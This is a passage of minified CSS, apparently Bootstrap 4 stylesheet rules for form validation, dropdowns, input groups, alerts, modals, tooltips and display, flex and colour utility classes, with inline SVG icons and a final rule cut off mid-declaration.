.form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=top],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.alert,html.no-js noscript .banner{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning,html.no-js noscript .banner{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr,html.no-js noscript .banner hr{border-top-color:#ffe8a1}.alert-warning .alert-link,html.no-js noscript .banner .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0}a.close.disabled{pointer-events:none}.modal-open,body.overflow{overflow:hidden}.modal-open .modal,body.overflow .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure,body .scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^=top] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^=right] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^=bottom] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^=left] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse 